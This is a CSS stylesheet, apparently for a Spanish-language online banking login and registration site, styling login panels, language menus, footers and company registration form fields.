.ic-grid-item-cell-date{padding-left: 4px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: center;height: 22px;}
.ic-grid-item-cell-code{padding-left: 4px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: center;height: 22px;}
.ic-grid-item-cell-number{padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: right;height: 22px;}
.ic-grid-item-cell-number-compact{padding-right: 4px;padding-top: 0px;vertical-align: top;text-align: right;height: 16px;}
.ic-grid-item-cell-actions{padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: right;height: 22px;}
.ic-grid-item-cell-boolean{padding-left: 4px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: center;height: 22px;}
a.ic-grid-action-view{font-size: 9px;color: #B20000;font-family: 'Open Sans', Verdana, Arial, sans-serif;text-decoration: none;padding-left: 4px;padding-right: 4px;background-image: url(images/ico-view.gif);background-repeat: no-repeat;background-position: 0px 0px;height: 16px;}
a.ic-grid-action-view:hover{text-decoration: underline;}

/*------------*/
/* 2011-17-02 */
/*------------*/
/* contenedor gen�rico - toda la p�gina */
.contenedorgenerico{position:relative;width:100%;margin:0 auto; height:100%;overflow: scroll;overflow-x: hidden;}
.login-container{width:100%;height:100%;background-color:#004d61;}

.logo-ban{vertical-align: middle; text-align: center; padding-top: 25px; padding-bottom: 25px;}
.logo-ban img { /*width: 15%; max-width: 450px;*/ width: 285.5px; }
.login-subcontainer{}
.login-subcontainer li {list-style:none;}
.login-subcontainer ul li{padding:0.1em 0em; display:block;}
.login-subcontainer . imagen{background: #e5e8b2 url(images/ui-bg_flat_100_e5e8b2_40x100.png) 50% 50% repeat-x;}


/*tabla login*/

.tabla-login{width:627px; width:287px\9; vertical-align:top;}
.subtabla-login{vertical-align:top; width:330px/*315px;*/}
/*.subtabla-login .data .medio .titulo{background-color:#00CCFF;width:250px;height:46px; color:#FFF;font-size: 12px;font-family: 'Open Sans', Arial, sans-serif;vertical-align: middle;text-transform:uppercase}
.subtabla-login .data .medio .titulo td{ padding-left: 22px;}*/
.subtabla-login .titulo{background-color:#00AEF0;width:250px; height:44px; color:#FFF;font-size: 12px;font-family: 'Open Sans', Arial, sans-serif;vertical-align: middle;text-transform:none; text-align:center; }
.subtabla-login .titulo td{ padding: 0px 0px 0px 22px;}
.subtabla-login-campos{background-color:#FFF;width:100%; height:324px; padding: /*20px 10px*/5px 15px; /*padding: 0px\9; padding: 0 20px\9;*/}
.subtabla-login-campos td{/*padding:12px;*//*padding-top:20px; padding-bottom:20px; padding-left:12px; padding-right:12px;*/ text-align: right;}
.subtabla-login-campos .ingrese_su_nombre_de_Usuario td{
  font-size: 14px;
  font-family: 'Open Sans', Arial, sans-serif;
  color: #000000; /*rgb( 76, 76, 76 );*/
  line-height: 2.582;
  text-align: left;
  left: 351px;
  top: 263.568px;
  z-index: 219;
  top:200px;
}

.subtabla-login-campos .securityMessage td{
  font-size: 14px;
  font-family: 'Open Sans', Arial, sans-serif;
  color: #000000; /*rgb( 76, 76, 76 );*/
  line-height: 2;
  text-align: left;
  left: 351px;
  top: 263.568px;
  z-index: 219;
  top:200px;
}

.subtabla-login-campos .ingrese_su_nombre_de_Usuario td .requerido
{
	/*background:url("../img/franja.png") no-repeat scroll 0 0 #F0F0F0;*/
	border-bottom: #D8D7D7 1px solid;
}
.izq{text-align: left!important;}
.tabla-login .imagen {
    /*width: 315px;*/ width: 313px;
    height: 466px;
    display: block;
    /*background: url(../img/ad.jpg) -61px center no-repeat;*/
    background: url(../img/ad.jpg) -27px -18px no-repeat;
    background-color: #fff;
     background-size: 408px 484px;
    border: 8px solid #F1F1F1;
}
.imagen-segundo {
    width: 315px;
    height: 370px;
    display: block;
	float:left;
    background: url(../img/ad.jpg) -61px center no-repeat;
    background-color: #f0f0f0;
    margin-top:-46px;
}
.tabla-login .netbanking {
    font-size: 23px;
    color: white;
    font-family: 'Open Sans';
    margin-bottom: 3px;
    margin-top: 240px;
    margin-left: 20px;
    text-align: left;
}
.tabla-login .personas {
    font-size:50px;
    color:White;
    font-family: 'Open Sans';
    margin-top:-12px;	
    margin-left:18px;
    text-transform: uppercase;
    text-align:left;    
}
.subtabla-login .netbanking {
    font-size:20px;
    color:White;
    font-family: 'Open Sans';
    margin-bottom:3px; 
    margin-top:310px;
    margin-left:20px;
    text-align:left; 
}
.subtabla-login .personas {
	font-size:50px;
	color:White;
	font-family: 'Open Sans';
	margin-top:-12px;
	margin-left:18px;
	text-align:left; 
}

/* Inicio Titulos*/
.titulo_H3 {color: #00AEF0;font-size: 17px;font-weight: normal;}
.pos_cons_subtitulo span {font-family:'Open Sans'; font-size:14px; text-transform:none; color:#9A9A9A; float:left; background-image:none;/* url(images/img_ico-info.gif);*/ background-repeat:no-repeat; background-position:100%; padding-right:15px; }
/* Fin Titulos*/

/* header */
.header{width:100%; height:50px;border-top:/*solid 1px #123054*/solid 0px #123054;background-color:#f9f9f9 }
.header .logo{margin-left:15px; float:left; background:url(../img/logoprincipal.png) top left no-repeat; width:125px; /*height:80px;*/}
.header .logo h1{ width:125px;   margin:0px;}
.header .logo h1 span{color:#fff;}
.header .logo h1 span.no-show{display:none;}

.header .user{width:500px;  color:#ffffff; margin-top:55px; float:left; margin-left:55px}
.header .user.no-show{ display:none;}
.header .user .borderRounded{background:transparent url(images/borderRounded-user.png) no-repeat 0 0; width:3px; height:25px; float:left}
.header .user .borderRounded.right{background-position:-3px 0}
			
.header .user .middle{background:#26697f; float:left; padding-bottom:6px}
.header .user .middle ul{margin:2px 3px 0}
.header .user .middle ul li{float:left; padding:3px 5px 0 0; font-size:11px}
.header .user .middle ul li.name{background:transparent url(images/header-userIcon.png) no-repeat 0 3px; padding-left:17px; font-weight:bold}
.header .user .middle ul li.mail{background:transparent url(images/iconMail.png) no-repeat 0 7px; padding:3px 0 0 17px}

/*Login personas*/
.li.title { background-color:#00CCFF!important; padding-left:18px; margin-left:10px; margin-top:1px/*3px*/; color:#ffffff; padding-top:0px/*1px*/;}

 
/* menu superior del header personalizado */
/* common styling */
.menu_br {
	/*border-top: 4px solid #004D61;*/
    float: right;
    font-family: 'Open Sans';
    font-size: 14px;
    height: 40px;
    margin-right: 98px;
    position: relative;
    text-transform: none;
    z-index: 100;
} 
.menu_br ul li a, .menu_br ul li a:visited {
	display:block; 
	text-decoration:none; 
	color:#000; /*width:80px;*/ 
	padding:0px 5px; 
	height:40px; 
	text-align:center; 
	line-height:30px; 
	font-size:14px; 
	overflow:hidden;
}
.menu_br ul li a:hover {
	text-decoration: underline;
}

.menu_br ul {padding:0; margin:0; list-style: none; margin-top:6px}
.menu_br ul li {float:left; position:relative; color:#000; border:1px solid transparent;/*margin-top:15px*/}
.menu_br ul li ul {display: none; }
.menu_br ul li.lenguaje:hover{background:url(../img/elrow.png) no-repeat 96% /*50px*/ 8px /*#266b82*/; /*border-top:1px solid #6e909d; border-right:1px solid #6e909d; border-left:1px solid #6e909d; */border-bottom:1px solid transparent;}

.menu_br ul li.lenguaje{background: transparent url(../img/elrow.png) no-repeat 96% /*50px*/ 8px}

.menu_br ul li ul.options li.idioma1,
.menu_br ul li ul.options li.idioma2,
.menu_br ul li ul.options li.idioma3{position:absolute; }

.menu_br ul li ul.options li.idioma1{top:0; left:-3px;}
.menu_br ul li ul.options li.idioma2{top:0; left:-65px;}
.menu_br ul li ul.options li.idioma3{top:0; left:63px;}

.menu_br ul li ul.options li.idioma1{ /*border-bottom:1px solid #6e909d; border-top:1px solid #266b82;*/width:66px;}
.menu_br ul li ul.options li.idioma2{ /*border-bottom:1px solid #6e909d; border-top:1px solid #6e909d; border-left:1px solid #6e909d;*/ width:63px;}
.menu_br ul li ul.options li.idioma3{ /*border-bottom:1px solid #6e909d; border-top:1px solid #6e909d; border-right:1px solid #6e909d; */width:63px;}

.menu_br ul li ul.options li a,.menu_br ul li ul.options li a:visited{ text-decoration:none;}
.menu_br ul li ul.options li{ text-decoration:none;background:none;}
.menu_br ul li ul.options li a:hover{ /*text-decoration: underline;*/}
.menu_br ul li ul.options li a {line-height:40px;}	
.menu_br ul li ul.options {margin-top:/*0px*/16px;z-index:100;}

/* specific to non IE browsers */
.menu_br ul li:hover a { /*text-decoration:underline;*/}
.menu_br ul li:hover ul {display:block; position:absolute; top:21px; left:0;/* width:105px;*/}
.menu_br ul li:hover ul li a.hide {background:none; color:#fff;}
.menu_br ul li:hover ul li:hover a.hide {color:#fff;}
.menu_br ul li:hover ul li ul {display: none;}
.menu_br ul li:hover ul li a {display:block; background:#f1f1f1 /*#266b82*/; color:#000000; font-size:11px;}
.menu_br ul li:hover ul li a:hover { /*color:#fff;*/ background:#f9f9f9}
.menu_br ul li:hover ul li:hover ul {display:block; position:absolute; left:105px; top:0;}
.menu_br ul li:hover ul li:hover ul.left {left:-105px;}

/* menu superior del header personalizado */

.floatRight{ float:right; font-family: 'Open Sans', Tahoma;}
.date{margin:0/*58px*/ 15px 0 0; color:#ffffff; font-size:11px/*12px*/; text-align:right}
.logo-image {
	background: url("../img/ad.jpg") no-repeat scroll -61px center #F1F1F1;
	/*width:299px;*/width: 313px;
	/*height:425px;*/
	height:400px;
	height:395px\9;	
	#height:425px;
	float:right;
    margin-top: -44px;
    #margin-top: -429px;
    border: 8px solid #F1F1F1;
    }	

.logo-imageForCaptchaEnabled {
	background: url("../img/ad.jpg") no-repeat scroll -61px center #F1F1F1;
	/*width:299px;*/width: 313px;
	/*height:425px;*/
	height:550px;
	float:right;
    margin-top: -44px;
    #margin-top: -429px;
    border: 8px solid #F1F1F1;
    }	


    .logo-image
/*{background: url("../img/ad.jpg") no-repeat scroll -199px center #F1F1F1;
	width:299px;
	height:415px\9; 
	float:right;
    margin-top: -44px;
    border: 8px solid #F1F1F1;
    } */   
    

.image-container
	{
	}
				
/* footer */
.footer{width:100%;}
.footer .contenedor{width:96%;margin:0px auto; position:relative;}
.footer .contenedor .top{width:100%;float:left; min-height:20px;border-bottom:1px solid #8d979a;}
.footer .contenedor .top p{ text-align:left; color:#8d979a; font-size:11px; font-family:'Open Sans', Tahoma; padding-left:6px; padding-top:10px; padding-bottom:6px;}
.footer .contenedor .top p span{color:#004e61; font-size:11px; font-family:'Open Sans', Tahoma; padding-left:5px;}

.footer .contenedor .bottom{width:100%; float:left; min-height:47px;}
.footer .contenedor .bottom .left{width:50%;float:left;}
.footer .contenedor .bottom .left p{ text-align:left; color:#8d979a; font-size:11px; font-family:'Open Sans', Tahoma; padding-left:6px; padding-top:10px;}
.footer .contenedor .bottom .right{width:89px;float: right; height:37px;}
.footer .contenedor .bottom .right a.certificado{ display:block;background:url(images/dev041861.gif) top left no-repeat;height:42px; width:89px; margin-top:5px;}

.footer.registro .contenedor .top{width:100%;float:left; min-height:10px;border-bottom:1px solid #8d979a; height:30px;}
.footer.registro .contenedor .top p{ padding-left:6px; padding-top:0px; padding-bottom:0px;}
.footer.registro .contenedor .bottom{width:100%; float:left; min-height:10px; height:25px;}
.footer.registro .contenedor .bottom .left{width:50%;float:left;height:25px;}
.footer.registro .contenedor .bottom .left p{  padding-left:6px; padding-top:0px; margin-top:5px;}

/*------------------------*/
/* Registro */
/*------------------------*/
.arran ul{ list-style:none;}
.clearfix{float:left; width:100%; height:6px; /*clear:both;*/}
.clearfix.doble{height:12px;}
.clearfix.triple{height:30px;}
.clearfix.cierre{height:40px;}
.clearfix.dt{height:74px;}
.clearfix.dt{#height:44px;}/*IE7*/
.contenedor_registro{width:100%; margin-top:0px; /*background:#ffffff; */text-align:left;}
.contenido_registro{width:600px; margin:20px auto 0px;}
.alineacion_especial_secret_questions_multiview{margin-left: 360px !important;}
/*.contenedor_registro li.campo {margin-bottom:12px!Important;}*/
.contenedor_registro li.campo li{background-color:#EFEFEF !Important;}
.no-show{display:none} /*ocultar elemento sin generar el espacio*/

.no-border{border:none;}
.add-padding{/*padding:5px;*/padding:40px;}

.contenedor_registro .titulo{float:left; width:100%;}
.contenedor_registro .titulo.captcha{text-align:left; margin-top:4px;}
.contenedor_registro .titulo ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .titulo ul.superior{}
.contenedor_registro .titulo ul.superior li{ display:inline; float:left;}
.contenedor_registro .titulo ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -20px -2px no-repeat transparent;}
.contenedor_registro .titulo ul.superior li.center{ width:590px; height:5px; /*background:#aab300;*/}
.contenedor_registro .titulo ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -31px -2px no-repeat transparent;}

.contenedor_registro .titulo ul.inferior{ }
.contenedor_registro .titulo ul.inferior li{ display:inline; float:left;}
.contenedor_registro .titulo ul.inferior li.left{ width:5px; height:5px;/* background:url(images/sprite.png) -20px -9px no-repeat transparent;*/}
.contenedor_registro .titulo ul.inferior li.center{ width:590px; height:5px; /*background:#aab300;*/}
.contenedor_registro .titulo ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -31px -9px no-repeat transparent;}

.contenedor_registro .titulo ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .titulo ul.medio li{ display:inline; float:left; width:588px;}
.contenedor_registro .titulo ul.medio li.medio{padding:13px 0px 35px 0px /*4px 0px*/}
.contenedor_registro .titulo ul.medio li.medio h3
{
	  color: #00AEF0;
    font-size: 25px;
    font-weight: normal;
    margin-left: 0px;
    float:left;
    margin-bottom: 0px;
    margin-top: 0px;
    font-family:'Open Sans';
}
.contenedor_registro .titulo ul.medio li.medio h3 span{font-size:11px;}


.contenedor_registro .disclaimer {width:100%; float:left; margin:0px;padding:4px 0px 0px;}
.contenedor_registro .disclaimer p{font-size:14px; color:#999999; text-align:left; display:inline;}
.contenedor_registro .disclaimer p.requerido,
.contenedor_ingresar .disclaimer p.requerido
{font-size:9px; color:#999999; text-align:left; display:block; padding-left:10px; background:url("images/requerido.jpg") no-repeat scroll 1px 1px transparent; margin-bottom:0px; margin-top:5px;}
.contenedor_registro .disclaimer p span{ font-weight:bold;}

/*------------------*/
/* b�squeda empresa */
/*------------------*/
.contenedor_registro .busqueda-empresa {width:100%; float:left; margin:4px 0px;}
.contenedor_registro .busqueda-empresa ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .busqueda-empresa ul.superior li{ display:inline; float:left;}
.contenedor_registro .busqueda-empresa ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.contenedor_registro .busqueda-empresa ul.superior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .busqueda-empresa ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.contenedor_registro .busqueda-empresa ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .busqueda-empresa ul.inferior li{ display:inline; float:left;}
.contenedor_registro .busqueda-empresa ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.contenedor_registro .busqueda-empresa ul.inferior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .busqueda-empresa ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.contenedor_registro .busqueda-empresa ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .busqueda-empresa ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.contenedor_registro .busqueda-empresa ul.medio li.medio{background:#EFEFEF;padding:4px 0px 4px 10px; }
.contenedor_registro .busqueda-empresa ul.medio li.medio h4
{
	color: #00AEF0;
    font-size: 22px;
    font-weight: normal;
    /*margin-left: 10px;*/
    margin-bottom:0px;
    margin-top:0px;}

.contenedor_registro .busqueda-empresa ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
/*.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.clearfix{float:left; width:100%; height:6px; clear:both;}*/
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.etiqueta{ width:162px; font-weight:normal; color:#000000; font-size:14px; text-align:left;/* padding:4px 6px 0px 0px;*/ margin: 12px 10px 12px 0px; padding:0px;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo{ width:398px; /*background:#ffffff;*/ min-height:21px; border:0px solid #ffffff;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo input{ width:99.4%;   background:#ffffff; height:40px;font-family:'Open Sans', Verdana, Geneva, sans-serif;/* font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo select 
{
	border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #EFEFEF 1px solid;
    border-bottom: 1px solid transparent\9;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 100%;
    height: 35px;
    padding-left: 15px;
    color: #333;
    background: transparent;
    text-transform:uppercase;
    padding-top:5px\9;
	border-radius: 0;	 
	-webkit-appearance: none;
	color: #666666;
	float: left;
	overflow:hidden;
	/*margin-top:-8px\9;*/
	}
	
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo{background-position: 0px 39px\9;
	width:398px;   
	/*min-height:30px;*/ 
	/*height:39px;*/
	min-height:39px; 
	background-color: #fff;
	 
}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo-especial 
{
	width:398px;   
	min-height:30px;  
	background-color: #fff;
	background-repeat: no-repeat;
	background-attachment: scroll;
	border-bottom: 1px solid #EFEFEF !important;
	height:40px;
	
}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo input{ width:98.4%\9}/*IE8*/
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo input{height:40px\9; line-height:40px\9; border-bottom:#D8D7D7 1px solid;}/*IE8*/

.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo.mensaje{border:1px solid #e4e4e4;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.etiqueta.answer{ width:568px; font-weight:normal; color:#4a4a4a; font-size:14px; text-align:left; padding:4px 6px 0px 0px;}


.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo ul li:first-child{/*margin-top:2px;*/}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.campo ul li{/*width:76%;*/ width:100%; font-size:9px; color:#666666; background:#FFFFFF; text-align:left;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}



/*---------------------*/
/* datos de la empresa */
/*---------------------*/
.contenedor_registro .datos-empresa {width:100%; float:left; margin:4px 0px; text-align:left;}
.contenedor_registro .datos-empresa ul.medio li.medio h4 { color: #00AEF0;font-size: 22px;font-weight: normal;/*margin-left: 10px;*/margin-bottom:0px; margin-top:0px;}
.contenedor_registro .datos-empresa ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .datos-empresa ul.superior li{ display:inline; float:left;}
.contenedor_registro .datos-empresa ul.superior li.left{ width:5px; height:5px;/* background:url(images/sprite.png) -2px -2px no-repeat transparent;*/}
.contenedor_registro .datos-empresa ul.superior li.center{ width:590px; height:5px;/* background:#e4e4e4;*/}
.contenedor_registro .datos-empresa ul.superior li.right{ width:5px; height:5px; /*background:url(images/sprite.png) -11px -2px no-repeat transparent;*/}

.contenedor_registro .datos-empresa ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .datos-empresa ul.inferior li{ display:inline; float:left;}
.contenedor_registro .datos-empresa ul.inferior li.left{ width:5px; height:5px; /*background:url(images/sprite.png) -2px -9px no-repeat transparent;*/}
.contenedor_registro .datos-empresa ul.inferior li.center{ width:590px; height:5px; /*background:#e4e4e4;*/}
.contenedor_registro .datos-empresa ul.inferior li.right{ width:5px; height:5px; /*background:url(images/sprite.png) -11px -9px no-repeat transparent;*/}

.contenedor_registro .datos-empresa ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .datos-empresa ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.dkddl_options_inner li{ width:100%;} /* Fix Caduca contrase�a*/
.contenedor_registro .datos-empresa ul.medio li.medio{background:#eFeFeF;padding:4px 0px 4px 10px; }
/*.contenedor_registro .datos-empresa ul.medio li.medio h4
{
	
	   color: #AAB300;
    font-size: 14px;
    font-weight: normal;
    margin-left: 10px;}*/

.contenedor_registro .datos-empresa ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.etiqueta{ width:162px; font-weight:normal; color:#000000; font-size:14px; text-align:left; /*padding:4px 6px 0px 0px;*/ margin:12px 6px 12px 0px;padding:0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.etiqueta.requiered{ background:url(../login/css/custom-theme/images/requerido.jpg) 162px 5px no-repeat }

.contenedor_registro .panel2 ul li.update .personales ul li.etiqueta.requiered{ background:url(../login/css/custom-theme/images/requerido.jpg) 162px 5px no-repeat }


.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.etiqueta.resumen{ width:300px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo 
{
	width:398px;   
	min-height:35px;  
	background-color: #fff;
	background-repeat: no-repeat;
	background-attachment: scroll;
	border-bottom: 1px solid #EFEFEF !important;
	 /*height:40px;*/
	
}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.error_message ul li{width:400px}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.username_suggested ul li{width:400px}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.requerido input
{
	background: url("../img/franja.png") no-repeat scroll 0 0;
    text-indent:15px;
    border-bottom: #D8D7D7 1px solid;
} 

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.resumen{ width:260px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campocheck{ width:398px; /*background:#ffffff;*/ height:40px; line-height:40px; padding:12px 0px 12px 0px }
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext{ width:50px; margin-right:12px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext{ width:50px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext{ #width:34px;}/*IE7*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext{ height:40px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2{ width:80px;margin-right:0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2{ width:80px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2{ #width:74px;}/*IE7*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2{ height:40px\9}/*IE8*/

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext3{ width:80px;margin-right:0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4{ width:60px;margin-right:0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4{ width:56px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4{ #width:54px;}/*IE7*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4{ height:40px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext5{ width:121px;margin-right:0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext5{ #width:124px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext6{ width:140px;margin-right:0px;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.obligatorio{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.grilla{ /*border:1px solid #ffffff; */width:98%;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.half{ width:199px !important; }
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.half2{ width:199px; border-style:none; min-height: 0px;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.campoLHP{  background-position: 0px\9 0px\9;
	line-height:40px; height:40px; 	padding-left:15px !important;	color:#666666;	width: 388px; background-color: #fff\9;
	background-repeat: no-repeat\9;
	background-attachment: scroll\9;
}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.campoLHP.solo-lectura{
	background-position: 0px 0px;	
	min-height:30px;  
	background-color: #fff;
	background-repeat: no-repeat;
	background-attachment: scroll;
	background-image: url('Images/campo_solo_lectura.png');
	border-bottom:#D8D7D7 1px solid;
}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.texto{ width:574px; font-weight:normal; color:#666666; font-size:11px; text-align:left; padding:4px 6px 0px 0px;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.Onboarding{
    background-position: 0px\9 0px\9;
    line-height:40px; 
    height:40px;     
    padding-left:10px !important;    
    color:#666666;    
    width: 388px; 
    background-color: #fff\9;
    background-repeat: no-repeat\9;
    background-attachment: scroll\9;
    min-height:30px;  
    background-image: url('Images/campo_solo_lectura.png');
    border-bottom:#D8D7D7 1px solid;
}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.etiqueta.ext{ width:90px/*100px*/; padding-left:20px;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo input{background: none repeat scroll 0 0 #FFFFFF;
color: #666666;
float: left;
font-family: 'Open Sans',Verdana,Geneva,sans-serif;
height: 40px;
margin: -1px;
width: 100%;
}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.half input{ width:97.0%\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.half input{ height:40px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.half input{ #width:98.0%; #height:17px;}/*IE7*/

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext input,
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2 input,
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4 input{ width:99.4%; height:40px;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext input,
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2 input,
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4 input{width:99.4%\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext input,
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext2 input,
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo.ext4 input{height:40px\9}/*IE8*/

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo input{ width:98.4%\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo input{height:40px\9}/*IE8*/
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo input{ #margin:0%; #height:17px; #width:99%;}/*IE7*/

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.campo select{
	border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #EFEFEF 1px solid;
    border-bottom: 1px solid transparent\9;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 100%;
    height: 40px !important;
    padding-left: 15px;
    color: #333;
    background: transparent;
    text-transform:uppercase;
    padding-top:5px\9;
	border-radius: 0;	 
	-webkit-appearance: none;
	color: #666666;
	float: left;
	margin-top:-8px\9;
	}
	
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}



/*-----------------------*/
/* listado de la empresa */
/*-----------------------*/
.contenedor_registro .listado-empresa {width:100%; float:left; margin:4px 0px;}
.contenedor_registro .listado-empresa ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .listado-empresa ul.superior li{ display:inline; float:left;}
.contenedor_registro .listado-empresa ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.contenedor_registro .listado-empresa ul.superior li.center{ width:590px; height:5px; background:#e4e4e4;}
